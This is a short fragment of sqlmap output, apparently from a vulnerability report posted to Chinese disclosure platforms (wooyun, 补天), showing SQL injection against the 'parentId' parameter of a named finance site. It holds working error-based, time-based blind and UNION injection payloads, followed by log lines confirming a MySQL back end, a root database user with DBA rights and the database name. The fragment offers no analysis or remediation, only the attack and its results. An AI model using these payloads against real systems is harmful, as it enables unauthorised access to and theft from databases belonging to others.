 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: parentId=3 AND (SELECT 9583 FROM(SELECT COUNT(*),CONCAT(0x7176717871,(SELECT (ELT(9583=9583,1))),0x71716262
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: parentId=3 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: parentId=3 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176717871,0x7574737671736f526f714663594c4a594e6e454d43
55474266596e4746426b68524c504772774976,0x7171626271)-- -
---
[21:05:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:05:18] [INFO] fetching current user
current user: 'root@192.168.1.%'
[21:05:18] [INFO] fetching current database
current database: 'p2pv4'
[21:05:18] [INFO] testing if current user is DBA
[21:05:18] [INFO] fetching current user
current user is DBA: True
[21:05:18] [INFO] fetched data logged to text files under 'C:\Users\ienfy\.sqlmap\output\www.heyfinance.cn'
[*] shutting down at 21:05:18
D:\Web\渗透工具\sqlmap>
www.wooyun.org
补天平台